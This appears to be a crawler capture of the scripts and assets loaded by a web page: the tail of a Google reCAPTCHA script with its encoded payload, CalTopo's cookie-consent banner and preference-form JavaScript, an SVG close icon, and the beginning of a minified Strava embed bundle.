U/Cg8O9w6nDkSHCqTISw4cPEHnDrsKhwq7DgsOwd03Cnh7DmcO3w4vDg21ZWcKZwrtsw7PCmwnDk8KNwqw0wrA2dH/DuhAsTCTDn8OxUMOJAcKPwrLCtSsRf8K5wp5zwrvCjk4eIcOzwpIYw5DDv8Onw7F0wr80BTpBwp0iHhzCkcKaw5ALw4vDj0MVwopNEC5oXA7CuHFiwrjDosKbacKGeMOseSzCn8KWw5/DhsKfw7JDwqZECSPCuzHDnhBxw5XDqGs5dFfDglt5FQJtw7vDg8KJwrJuw4DCgMKxAcOaAcOjO8KuJxNPwqrCgmbCkhXDvCzClmzCn8KLPsOwVEkHI3kRMMOWw6scw5VOGcO6wrXDrn9+DxkOwqDCkzcHJxTDuQIew63CrS8DEcKWYsKowpPDqk5Tw4EQw7/ChMKgwoLCv2QcwoERwrJEwoTDuUd5wo8ZWgUew61vCcOZw5nCtgAPw45he8OVwpPDm8O2w5bCvztMFSJUEBfCg8KVRRXDjB5MecO0CMOEwqsWwoPDjcOVHxhRecOQIMO5WcOCwpQPwrXDocOOBsKbF8O/w5lcVhVqw7saw6RhWWlWLk3CrcO9chXDkMOlwovCvzbDq8KjwqbDtA43DxwtwpfDj8OEO1wyw5FvMyQuJhnDgw0+wqjCq8O/GgYbGW0Dw47DuQzDgj7Co8Kew4/DnAFNw5dAw5EDCcODw6LDhWFJwq43HDg7w7UQA8ORJDnDhwwXw6E/w4/[base64]/[base64]/[base64]/[base64]/CvzIwJFXCmVTDpcOkdkgPw4/[base64]/Dpwcfw4TCocOBw60jWsKwfR4EPsOQOkzCvxrDpsO/awcqJsKfShcFwqVrTGXDm3cyPnLCo8OmwrcbGznDuQzCp0/DqjMiw6ZUw5zDnMK0wozCqMKjw5/CpVLCp8KGKVXCq8OSLsKiwpUPEcKELMOYwpIow6E9HETDkwrDkwwsMsKFWWDChg3Dj08oTQxIw5MLw6dKwr0twqDCv2/[base64]/QsOpKMKnw5rDoRHCrQzDosOkwqTCmkFkw6zDnMOuw6xRecKLUsOKwp3Chh7ClhfDsjcARMKrTlvCuhh1KsOvw68+w6gFVMOra284w5jCumNIcgIew7/[base64]/w6FUPiEHwpDCjRTDlD1Tw4rCh1HCt1PDpVQfw6NmwrnDvUgIdXzDsDfChsKaw7Fjw5g2NsKcw7HDs2PDlcOSwodhw7fDg8K7w67CmCbCqsKow7E4UMOqdA/[base64]/wo3Ch8OYw6Y2T1EuWsKvaAVeYlIxw53DrcKuclE0QGFQfMK7w41uwrRSw4QAw7sEw5fCi2gMJ8Ozw7kdXMO3wrjDhiwRwpjDqynCl8ORcGLCkcK3aXICwrN4w7FYw6J8dcKLY8ORI1fCjcOdMcKXAjREf8K2wrEdwoYGKcO6dCcVw5/DijEnH8KyMkzDk3LDucKPw5XDg2BfSMKfEcOnCFfDgcOqGXzCu8OJc3nCk8OXaWHDhsKPGwHChDHDtTzCuy3Ds3/DgxUPwoDDr8O5ZcKBwqclwqBfw4XCucKpKiZOcBwEwpbDmsKkwosbwojDqUrCpjMTHnzCtMKVcjTDmcK1Wx/Dk8OCHHDChCXCrsKULiLCkCLDqcK8woVpQsO9LmpNwqllwpTChcKuw6xoXwIuw5/[base64]/[base64]/[base64]/AxEVwoTDqXdsEC/[base64]/DFfCuV5rZMK6w4LDtMKxVcOic8Oiw78cBUDCqQrCjG5bCkkqKxhYF2Ymwosxw7wRwqvCosKDCsKsw77Ds3R/GG8LV8KLVCrDpsOwwrfDnMOhKiDCgsO8PUjDlcKGAVfDojx2w5nCknMww6vDsjpePUnDi8OjYXcGaHBZwqzDqQRsFSIawr1rMcO7wo0rSMKxwqcvw49ifMOBwoLDp1Yzwp/DpkbCg8OzfknDlsK3PMOmZMKEworDu8OUMXogwofDgk5fQ8KQwrwjcCfCiT49w4YLE2ZNw6bCrXJawrXDr8ORUMKIwqzCgjvDqEUjw5/Drh9zciNSHlrDumZ8E8OJJAXDksObw5NXewpBwrMCwoAiCE3CosKCU2ZvHGwRw5fClsOzFRrDtnfDpn4/c8OTcMKRwrQowqzCsMOfw5/DncO5w7UuE8KawopVOcKLw7/[base64]/Co8KswpjCsMKgwrluZSnCv8KwwphtL8Oqw4vDlAPCsMK5wqLCkmordcKOwr8MD8KiwpbCo3t5DXDDvFU2w5jDn8KNw5oHcRrCryJEw5TCvHU/Bk7CpmZyRsOnwpl/E8O6SzZ/w7vCvsKpw6HDrcK7w6DDm17DvMOjwpHCombDv8O/w5HCgMKbwqtyESTCgsKgw4XDjsOdOhxnJXbDrsKew41BfsK3dMOiw6kWSsKrw5s/wqvCj8O2wozDscKiwqbDnnvDiTnDtAPDvMODDsKPSMK0XMOLwrvDpcKRMEvCoGJTwp0vw48dw7zCv8OEwpdnwrjDsm4bISchwqEAwpHDtAXCpRxNwp3CjVgvbxjCjWx6wrTDqjbDucOxaVlOJcKgw5fCj8K1w54/[base64]/eEnCs8KuwqTCocK+w6fCkcKhD8OMJHrCjMKIA8Knw5NlRjTCisOmwrcRJcK/w5zDpkUPVMOvIsKmwoPCh8K9KgzCp8KeHcKiw4jDsATCgSHDrsO2MRMYw6HDkMO5fj8/w4NpwpcLO8OowosVGMKhwpzDnTXCqCgfG8KDw63Cgw9UwqXCggR6wollw6s2wrkBGwHDiiHChxnDkMOJRsOfKcKQw7nDj8Kxwo88wqjDhcKYH8KKw7Vfw5UPRA8JfxwUw4fDnsKgJADCosK2T8K1VMOfCU3CqcOpwpvDqmArSCPDjsKkVcO5wqUdbz/Dg0VnwpzDmTbCjX7DncKKQMOwVEHChG3DpE7Cj8OZwpXDssOnwqDCtzw7wrLCs8KDIMO6wpJke8OlL8KQw4kkXcKxwoFrJMKZw5HDjyQ5GDPCh8OTQzp+w6xRw7vCp8KxIsKWwrgHw6PCu8OaBVcqFcKFJ8OKwpjCn3DCjcKmw4zChMObFMOZwqbDmsKbGA/CiMK0B8OvwpkcEy0YRcOzw4Jyf8O2w5PCnyDDrcOPdyLDrF7DmMOOEcKMw7DDjcKGw6skw5hYw6ISw4USwpPDiApRw5vDtMKGdm1Wwptswot6wpAsw50jLcKcwpTCh3t2KMKHD8OVw6/DscOICUnCvgzCjMOiScOZcEfCucOgwpjDr8OdTVjDskAPwokIw43Cm1BuwrkafizDjMKqA8ONw57CqT0cwqYkPDXCiCbDphYFOMKiHBDDi2bDmUfDjcO/fMKmdGPDpsOsCQImT8KTU2TCusKIbsOKNcO/wo1gUQfCjsKhWsOTDcOPwoXDssOdw5zDlTDCgFgAYcOPf1rCpcO/wosxw5PCnMKWwqbDpD0vw7oNw7nCp3vDhT9ZSHREC8OmwpvDjMK5V8OWb8OLZ8OKcAxDXgA2XsOuw7hFHDXDoMKBwqjCvnN/w6jCtgtPJMK/dyPDlsKZw4fCpMOhViFSEsKPLmDCtgMXw6PCkcKXGMODw5LDtSbCgxzDvjXDkQDCtcOZw4TDuMKhwp8rwovDoXTDpMKgCAF3w4YgwoHDisOqwrnCpMOtwoplwpHDhsKhLUTComHCjEhFEcO3fsOYMEpDHhDDvl4/w70TwqzDikgOwokqw5V5WjbDs8KhwrbDtMOOSMOBT8OUdXzDi17CgxTCo8KPLibCrMKZEwJZwprCpjXCuMKlwoDDpyHCjD4owqNQVcKbUnwXwr8BJg/Cg8KnwrlDw5EIfy/DlQZnwpZ3wqHDpHfDm8Kjw5lRDhXDqSXDuMKbD8KGw7FLw6YfMcOUw7rCmQzDnBzDqMOPOsOASG/[base64]/wo/CrgjDpAnDhcK+w6suMsOmMMOqw6tleA3Ch29wN8OCw68Hwo/DsVfDrRPDicOxwpXDnXDCisKiwp/DmcOQTSNFLsKDwpPDqcKwSnrDgynCuMKKeyTCksK/csOGwqLDrHDCl8Oqw7DCpAtww5sHw4rCjsOkw6zCsFRXYhrDoF/DuMKoCMOSYS5DPVQJcsKzwrpjwrvCuHcEw4hOwr9CM01ew7kuASXCvWLDhjxOwoRTw6LCiMKDZsKgVkBHwqHCmcOHOFJ+wqZRw7Bke2fCrMODw7pPSsO6wonDiBlFBMODwq7DkRFIwq5CDsOHeFfCunLCu8Ouw4FEwrXCjsKAwqHCo8KWKHTDtsK8wp07D8O/w6PDt30rwp05cTAdwpFSw5XCksOsdgE6w4liw5jDicKGPcKuw696w5EAOsKPwqkswpPCkQYDFzBTwrEBwonDtsK/wqXCkEdWwqsqw4LDnEDCvcKawpg2EcO/EyLDklxTcXDDpsOVIMKww5ZAXG/DlzkVTMOdw43CosKfwqjCtcKawqDDscOKKQvCtMKgT8KgwrbCpTNtNsOQw6bCs8KlwqfCvGbDjcONMjEUSMOGFsKCciFpYsOIfwDCkcKHDwQ7w4cJeg9Sw5HCgMOuw67DosOfZx8QwrgHwpw/w5zCmQ0jwptEwpvCosOUAMKLw4LClVbCtcKAEyQKVMKnw5DCmXo2ew/[base64]/Dq8O3XXDDpy3CgsKqw5Qkw7/DqcODwpIDU8K6w6Jaw43Co0XDtcKGwo4ROsONe0DCm8ODET5jwp9nf2/DoMKxw77DssO4wogOKcKVByh2w74Dwqoww4PDrWMZO8O5w7fDpsKlw4jCvMKOw5/DtwRPwpLCs8KOwqlzB8KDw5Zaw5nCtybDhMKwwq7CgkEdw4lGwo/DrQbCkcKiwoY9JcOnwoPCpcK+VyfCi0Jkw6/CuDIAacOIw4kATkrCl8KGfjrDqcKlfMKPSsORJsKKenLDpcOiwpPCmsKJw5/[base64]/Dn8KNTGQVwpLCt2MmBilOw7PDg8KdUcOgw6PDj8OIwo/DkMKNwqQNwptnFSN5SsOqwr3Dk1Y1w4HDt8OWRsKBwoDCmMK+wpzDqsKrwrbDi8Oww7jCvE3DgTDChsK4wo4kScOWwqB2A1LDnFUaGjHDksO5fsKsU8OHw5jDgS9sVMKxMVDDtsK8RsOxwrBpwod0wqB4JcKiwqNfbcOMTzRTwqtcw7vDoWLDtEAsKU/CkWfDqiBMw6kawp7CiGUSw47DhsKmwqsCClDCv3jDrsOuNUjDlcO2wpk2P8OYwrjDmz8nw7skwrnCl8KXw70iw5VaeFfCkBR+w4x+w6vDucObA2XCnWIbJGnChMOtw4kgw7bDgR/DgsOFwq7CicKZFAETwohqwqI5QMOPSsOvw6/CocOnwp7CgcOew7sKXh/Ct2VkKXRYw41mPsKHw5VJwqpBwr/DgcKBKMOtBi/DnFTClVvCvsOVYkFUw77CrcOPWWjDnUQCwpbChcKqwq7DlmFNwp0yPzPClcKjwrYAwqp2wpVmwpzCqQTDsMKKJibDhik/GzXClMOyw5TCnsK+Rnt/w5bDisOWwrNsw6EDw5dFGGnDuVfDtsKgwrjDhMK8w6Yow6rCv1bCpihnw4bCh8KvU0Q/w5UGwrnDjj01WsKdSsONVMOldsOCwoPDrFbCuMOlw5/[base64]/CkSbDuTcUw5p7wq7ClloiwrDCvsK4wqvDi0LDhHjDmQbCllM0w57CmVQ9HsKBeynDq8OEBsOdw7HCg3A0d8KjHx/[base64]/CpsO9T8OiGDDCigLDq2bClBUJw5AewrfDrAsdesKyc8O4VsOEw68IZEJtaT/DusOvX0QHwq/Dg2rCtCHCgMKNd8OAw64gwohPw5YVw7zCkgvCvitMfhY4TGbCgTrDvgLDlRhTBMOpwoZgw73Di2LCkMOKw6bDscKUPxfCrsKCw6d7wrHCj8KnwpQqdMKPbsOxwoHCucO8wr5ww40DBMKJwr7CjMO+E8KYw5cVMsKlwrEpbGXCsnbDosKUXsO/S8KNw6/CkB1ab8OMbMKuw75Gw7gIw451w6s/HcKYTDHChFN9wp8CECAhAmHCq8OBw4VUdMKcw6bDn8O+wpIGUjpHB8OTw6Jdw4d2IQQfG0HCgcK2AXXDr8Osw5UFCgbDhcKKwq/Cvk/CgR7DlcKoTGrDoClHLUTDhsK/woLCrcKJRcOCVWsswrs6w4/Dn8Oxw7HDnTQFd1V8BwkPw5kUwoc1woJXQsKwwq86wrACwoTDhcOFNsOJXTpfEmPCjcOZw6oEU8K7wqMxYsK/wrxVWMOcBsOZasO4AMK6w7rDmiDDqsKbWWZ+Q8Osw4Nkw7zCrk5oR8KqwrsNMTDCgCAvBxsXTA3DlsK/[base64]/Cp8KAw5Z3w6sbT8KeeMO5YCsQwo4Tw5R1w7pUw6VUwpViwrPDisK2TsOgTsOHw5F7bsOyBMKew6tiw7jChcO2w7DCskXDjMO/PiobQMOpwojDosO9asOLwqLDjUIhw6hUwrUVwqfDtXPCnsKWUMOrHsKcTsObGMOjKcKlw5zCjiPCoMKKw6/CulHCl0rCpj/DhjbDucOUw5dtFMOkb8ODLcKGw4BUw7Bcwockw4Zqw74uwo8oGl9KC8K8woE7w4TCsAswQSYhw67Du1snw7Urw5ITwrXCjsOSw6/[base64]/GMKxw53DlsKUwrHCmcKlwrvCjDjCpMO/[base64]/DnSzDlCo4wr1zwrHCuGcPHE56dsOSCRBww6fCpGXCncKVw7dswrfCjcKgw4/CrcODwqgQwovCog1iw6nCiMO9wrHCtcO0w6fDljcIwoVSw7zDi8OUwqLDiEDClMOFw65FC38OMl3CrFN+eh/DmEHDtRZvbMKGwrfDnlXDkkcbJ8OBw4VnUMOeBAzCucOZwoB7LcK+AVHDt8Kmwq/DksOfw5HCmjbCvg4AYBwBw4DDmcOcB8K5Z0Z3B8OEw4Qjw77Dr8Oaw7PDssKAwq/[base64]/w7ENV2HCk1tQw77DhkkNfmfDvcKLHwwpH3nDqcOYw4cYw6XDiRbDnWrCgCDCvcOEQzkpKQkjNHAZWMKmw7AZFDU4FsOMZMOXB8Oiw4o/QWA2Sm1PwoDChcOkdmknAhzDp8Khw7wSw7zDsFpwwrlgfTE4DMKqw7s3a8KSA0URwr7DiMKdwrYWwr0Gw41xDMOsw5/[base64]/[base64]/[base64]/Cr8OsRMOSw6vDkjBlPG3DpsK4w4/[base64]/CgFXCoDsIVGoEC8K8w6jCi8OIwot7bH1Ww61JLiDDh1QnKGQZw5dRwpQvDcK0DsKrLmTCqMK/a8OXGcK4aG3Dv39EHz4Fwp58wrc/GHk7AXZBw7zClsOMaMOFw6PCn8KILcKTwpzDiikBZsO/[base64]/CsQtGQsKtcMKBeMK8DcOmw7nCh2LDosKOZVtUwrt0WsONFWlBKcK9N8Oww6nDpMK4w5TCmcOsFMKHRhJew73Cn8KKw7g/w4TDvHDDksOYwpXCr3TChBTDq3IXw7/CtxZZw5jCsDfDiGZ9w7fDoWnDgsOzbF/ChsKnwrZyc8OoC2E3P8Kow654w7DDosKww4jChzQ4asOcw7TDhMKRw6ZRwqYpfMKXb1fCsE7DtsOUwojCvsKDw5Vdw77Di1nChgvCsMO/w6ZBTEBWVWTDlXjCvBjDssKXwrzCgsKSIsOkY8KwwpFNHcOIwr4ew5Qmwq0fwrM5eMObw7vCpAfCtsK/MFFILcKjwpjDmQYOwps1VsOQLMOtUW/CmXpXc37CijY8wpVeIcOtUMKrw6XDp1PChDnDtMKGeMO0wqrCiz/CjE/DqmPCui0ACsK/wqDCngkPwrtlw77ChQRVG3ppAQ8Kw5/DtiDDicKETU/[base64]/DucKTJMO7QMOpw4YFw6g8CgDDnsO6fMKwOcOzNHvDo1Vpw6DCnsOyKm3Cu07CnS9Aw5XCmhYePsK9BsOUwqPDj3UswozClkTDqmfClGzDkVrCmRjCkMKVwpspZMKNYF/DmynCpcO9dMOCckrDs13DvnTDsS3Cm8OcGiB1wppww53DmsKHw5PDhWLCi8O7w4bDicOUYjHDvwLDpsOxPMKUTMOUVMKCJcKWw7DDncOaw5NtUGzCnRzChcOuYsKNwpbCvsO9PXgSWMO+w4hDdyUmwqZ8Ij7CjsOgM8KzwogPMcKHw4Elw7DCjcKsw4nDscO/wobDpcKiUErDvz8dwqjCljPChljCn8O4KcOow5k0AsK1w5IxWsKaw4tvVm0IwpJvwoXCl8K+w4XDmMOBXDg2TcKrwoDDo2TCicO+acK7wrzDj8Oow7TCsRTDlMO7wrJlD8OWIXBJYsOUNEDCiVQoTMKgPcK/wog4GsO+wprDlzs3MQQNw4oOw4rDo8KIwp7DsMK+SzUVf8Kww5l4wrHCrmA4Z8K5wrnDqMKgPTAHJsOmw4gFw57CssOLMRzClEPCmcOgw556w63DocK6XsKTHBrDscOaTmDCl8OAw6/CgsKNwq1kw5jCncKYacKmS8KFdlfDg8OLV8OtwpoBfglOw6bDmMOHInggAMO4w6EYwoLCjcKEMcOyw7FowodFThZDw5FbwqNqbTwZw7AnwpPCn8KOw5jChcO5VkXDpVzDkcKWw507wolSwoUIwp8vw6V8wpbDrMO8ecKHasOgbyQFwojDhcKRw5rCjMO/wrJew67CmcOlYyMuKMK6CMOZO2MHwpTDvsOVLsOrdBxGw6vCqU/CmHVABcK2T3Nvw4TCmcKZw4LDo0d5wrE3wqfCtljCnSbCs8OiwrbClBlaFsOiwoTDiijDgDk9w49rwozCi8OiFwY3w44aw7LDn8OFw555AG3DjMKfBcOnNsONKGUGEHgRBcOjwqoYDS7CpsKuQ8OZacK4wr7DmcOcwqRrbcKdKsKCGXcWKMK/dsKBRcKAw7gdTMOww7HDh8KmZyrDkAfCs8KpFMKBwrwPw6jDicOMw5XCicK6F0PDv8OiJVLDgsKwwo/CisKGHmTCucKeLMK6wp9pw7nCh8KYTkbCv2tSOcKRwqLCjRHCiWNYcyLDj8OSQ1rCiHTCkMOaNygySHjDtQPCkcKDfQzDl3rDksOtcMO5w5AJw7rDo8OrwpBiw5DDjhdlworDpwnCtjjDv8OTw4wudjnDqsKQw4PDnDDDksKAVsOFwocOf8OOPzPDocKRwrTDlx/DhUxfw4JpOGdhcWF6w5hHwo3Ctz5nBcKBwolKKsOmwrLCuMKuwqXDrRoUwqYww6szw7JtFD3DmDI1DMKUwpbDii/[base64]/JDYLw54MworCmcOzHsOVwpnCm8K7wqrCvAggEsOCw5w6TXx1w6XCmU/DozDCgcKxVUzCth3DjsK4KBUNXThRJcKLw7d+wqMmLw3Dp1t0w4XCknhvwq/CoS/Dk8ODZglgwooMQnk4w4ZMbcKLbcOFw5BrDcOpRCrCrHJbFhjDhcOgCcKxFn4RURrDn8OOLgLClV3ClV3DlGwkwrTDgcOZfcK2w77DjMOrwq3DvFshw5XCmQTDuQjCowV6w5YJwqrDo8KZwpHDs8OYRMKCw5XDmsKjwp7DrFleSg7CqcKnZMO2wplwXEF/w69jVU/DrMOow67Dg8O0FUDCmSTDvmDCgMKiwoofT2vDssOjw7RVw7/DtVg6BMOzw7YwPzfCsWRcwp/DoMOnEcKEFsK+w7wbEMOow7/DrcKgw7c2bMKJw6vDogl8ZMKlwp3ClF3ChsKeCk5WUsKCHMOlw4ooDMKnwphwRlAzwq0ewqIlw5vCgxnDs8KBBVIowpQ+w5MBwoBAw4ZbIMKhRcKLY8OkwqN4w78owrHDp0F0wpN7w6jDqiLCgj4gZRt/w518MMKNwrjDoMOlwpLDuMKhw6o6wopaw4x+w60cw4LCkn/Cg8KVJsK7OXd7KcKXwoh4R8ODLRh7OMOPbFvCswpXwrh6CsKLEkjChx/CssKwF8OLw6HDlljDpHLDgQJiFsOIw4jCm0x3Eg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cnotremonde.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223JXQCjl+90htVmelHUx6PaJJ0REvtHCQGe4gXYW8LyM\\u003d\x22,1,0,null,1,1769309074358,0,0,[35,23,95,254,243],null,[37,11],\x22RC-6YN1Bl9NU7616Q\x22,null,null,null,null,null,\x220dAFcWeA6q7aVTXAK3GJCbUIaR6zuEnllyYr-jmHdvsF8xHDO0cx2w8RUgcA6nlfhkUkbnH20TEQSHRe0kUd1nQ0A5_578dImMtA\x22,1769391874399]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2RZsXYZq8i5HaigFHPqCXw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769305485527');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://caltopo.com/static/js/cookie-controls-1.js
body_size: 1549
content:
if (typeof org == "undefined") org = new Object();
org.sarsoft = org.sarsoft || {};
if (typeof sarsoft == "undefined") sarsoft = new Object();

org.sarsoft.Cookies = function(settings, onSubDomain) {
  this.settingsClosures = [];
  this.settings = settings;
  this.onSubDomain = onSubDomain;
  this.rootDomainURL = 'https://caltopo.com';
  if (settings == null) {
    this.initializeSettings();
  }
}

org.sarsoft.Cookies.prototype.initializeSettings = function() {
  var that = this;
  (function($) {
    if (that.settings == null) {
      var url = '/api/v0/userdata';
      if (that.onSubDomain === true) {
        url = that.rootDomainURL + url;
      }
      $.ajax(url, {
        type: "GET",
        xhrFields: {
          withCredentials: true,
        },
        success: function(obj) {
          that.setSettings(obj.result);
          that.settingsClosures.forEach(function(value) {
            value();
          });
          that.settingsClosures = [];
        }
      });
    }
  })(jQuery);
}

org.sarsoft.Cookies.prototype.setSettings = function(settings) {
  this.settings = settings;
  sarsoft.settings = settings;
}

org.sarsoft.Cookies.prototype.withSettings = function(waitForSettingsClosure) {
  if (this.settings != null) {
    waitForSettingsClosure();
  } else {
    this.settingsClosures.push(waitForSettingsClosure);
  }
}

org.sarsoft.Cookies.prototype.initializeControls = function(onConsentChanged) {
  var that = this;
  (function($) {
    that.withSettings(function() {
      if (that.settings.cookiesAllowed == null && window == top) {
        that.createBanner();
      }
      if (onConsentChanged != null) {
        onConsentChanged(that.settings.cookiesAllowed);
      }
      if (that.settings.cookiesAllowed != true) {
        var updateFnc = function() {
          if (onConsentChanged != null) {
            onConsentChanged(that.settings.cookiesAllowed);
          }
        };
        $(document).bind("optionalCookiesNowAllowed", updateFnc);
        $(document).bind("optionalCookiesNowDisallowed", updateFnc);
      }
    });
  })(jQuery);
}

org.sarsoft.Cookies.prototype.createBanner = function() {
  var that = this;
  (function($) {
    $(document).ready(function() {
      var url = '/about/privacy-policy/#cookie-policy';
      if (that.onSubDomain === true) {
        url = that.rootDomainURL + url;
      }
      $('body').append(
        $('<div id="cookie-banner"><div class="cookie-column-layout"><div class="cookie-banner-text">'
          + '<p>CalTopo\'s websites use cookies to optimize your user experience, enhance security, and '
          + 'facilitate social media sharing. By using our site, you consent to use the use of required '
          + 'cookies, but you can opt out of some cookies and review our cookie policies via the '
          + '<a href="' + url + '">cookie settings</a>.</p>'
          + '</div><div class="cookie-buttons">'
          + '<button type="button" id="cookie-accept">Accept Use</button>'
          + '</div></div></div>')
      );
      $('#cookie-accept').click(function() {
        that.setAllowed(true);
      });
    });
  })(jQuery);
}

org.sarsoft.Cookies.prototype.setAllowed = function(allowed, successHandler, errorHandler) {
  var that = this;
  (function($) {
    if (allowed != that.settings.cookiesAllowed) {
      var url = '/api/v0/userdata';
      if (that.onSubDomain === true) {
        url = that.rootDomainURL + url;
      }
      $.ajax(url, {
        type: "POST",
        data: "json=" + encodeURIComponent(JSON.stringify({ cookiesAllowed: allowed })),
        xhrFields: {
          withCredentials: true,
        },
        success: function(obj) {
          that.setSettings(obj.result);
          $('#cookie-banner').remove();
          if (that.settings.cookiesAllowed) {
            $(document).trigger("optionalCookiesNowAllowed");
          } else {
            $(document).trigger("optionalCookiesNowDisallowed");
          }
          if (successHandler) {
            successHandler(that.settings.cookiesAllowed);
          }
        },
        error: function() {
          if (errorHandler) {
            errorHandler();
          }
        }
      });
    }
  })(jQuery);
}

org.sarsoft.Cookies.prototype.createPreferenceForm = function(containerJQueryReference) {
  var that = this;
  (function($) {
    that.withSettings(function() {
      $(document).ready(function() {
        containerJQueryReference.append(
          $('<form accept-charset="utf-8" id="cookie-preference-form">'
            + '<label class="toggle" for="optional-cookie-preference">Allow Optional Cookies</label>'
            + '<input type="checkbox" name="cookiesAllowed" value="true" id="optional-cookie-preference">'
            + '<p><input type="submit" value="Submit →"></p>')
        );
        var disableSubmit = function(disable) {
          $('#cookie-preference-form input[type="submit"]').prop('disabled', disable);
        }
        var enableSubmitIfPossible = function() {
          var valueChanged = (that.settings.cookiesAllowed == null
            || $('#optional-cookie-preference').prop('checked')
            != that.settings.cookiesAllowed);
          disableSubmit(!valueChanged);
        }
        var setSubmitText = function(text) {
          $('#cookie-preference-form input[type="submit"]').val(text);
        }
        var updateCookiesAllowedCheckbox = function(allowed) {
          $('#optional-cookie-preference').prop('checked', allowed);
          enableSubmitIfPossible();
        }
        $(document).bind("optionalCookiesNowAllowed", function() {
          updateCookiesAllowedCheckbox(that.settings.cookiesAllowed);
        });
        $('#optional-cookie-preference').change(function(event) {
          enableSubmitIfPossible();
        });
        $('#cookie-preference-form').submit(function(event) {
          event.preventDefault();
          disableSubmit(true);
          setSubmitText('Updating...');
          var allowed = $('#optional-cookie-preference').prop('checked');
          that.setAllowed(allowed, function(serverAllowedState) {
            setSubmitText('Submit →');
            updateCookiesAllowedCheckbox(serverAllowedState);
          }, function() {
            setSubmitText('Submit →');
            updateCookiesAllowedCheckbox(that.settings.cookiesAllowed);
          });
        });
        updateCookiesAllowedCheckbox(that.settings.cookiesAllowed);
      });
    });
  })(jQuery);
}


--- FILE ---
content_type: image/svg+xml;charset=UTF-8
request_url: https://caltopo.com/static/images/icons/close.svg
body_size: 134
content:
<svg xmlns="http://www.w3.org/2000/svg" 
	width="24" height="24" viewBox="0 0 24 24" >
    <path fill="#ffffff" d="M19,6.41L17.59,5 12,10.59 6.41,5 5,6.41 10.59,12 5,17.59 6.41,19 12,13.41 17.59,19 19,17.59 13.41,12z"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://strava-embeds.com/430-c500fcdf9ecf33177450.js
body_size: 14103
content:
/*! For license information please see 430-c500fcdf9ecf33177450.js.LICENSE.txt */
try{let e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{},n=(new e.Error).stack;n&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[n]="54995fc1-e49c-4540-8c17-78b3a6174c5d",e._sentryDebugIdIdentifier="sentry-dbid-54995fc1-e49c-4540-8c17-78b3a6174c5d")}catch(e){}("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{}).SENTRY_RELEASE={id:"c1fd9d67e8b58bb084c1b67876aad3a1b41e6f7a"},(self.webpackChunkmicro_embeds=self.webpackChunkmicro_embeds||[]).push([[430],{33:(e,n,t)=>{var r,o,i=t(814),a=t(471),c=0,u=0;e.exports=function(e,n,t){var s=n&&t||0,f=n||[],l=(e=e||{}).node||r,d=void 0!==e.clockseq?e.clockseq:o;if(null==l||null==d){var v=i();null==l&&(l=r=[1|v[0],v[1],v[2],v[3],v[4],v[5]]),null==d&&(d=o=16383&(v[6]<<8|v[7]))}var g=void 0!==e.msecs?e.msecs:(new Date).getTime(),p=void 0!==e.nsecs?e.nsecs:u+1,h=g-c+(p-u)/1e4;if(h<0&&void 0===e.clockseq&&(d=d+1&16383),(h<0||g>c)&&void 0===e.nsecs&&(p=0),p>=1e4)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");c=g,u=p,o=d;var m=(1e4*(268435455&(g+=122192928e5))+p)%4294967296;f[s++]=m>>>24&255,f[s++]=m>>>16&255,f[s++]=m>>>8&255,f[s++]=255&m;var y=g/4294967296*1e4&268435455;f[s++]=y>>>8&255,f[s++]=255&y,f[s++]=y>>>24&15|16,f[s++]=y>>>16&255,f[s++]=d>>>8|128,f[s++]=255&d;for(var w=0;w<6;++w)f[s+w]=l[w];return n||a(f)}},151:e=>{var n={utf8:{stringToBytes:function(e){return n.bin.stringToBytes(unescape(encodeURIComponent(e)))},bytesToString:function(e){return decodeURIComponent(escape(n.bin.bytesToString(e)))}},bin:{stringToBytes:function(e){for(var n=[],t=0;t<e.length;t++)n.push(255&e.charCodeAt(t));return n},bytesToString:function(e){for(var n=[],t=0;t<e.length;t++)n.push(String.fromCharCode(e[t]));return n.join("")}}};e.exports=n},414:(e,n,t)=>{var r=t(33),o=t(550),i=o;i.v1=r,i.v4=o,e.exports=i},430:(e,n,t)=>{"use 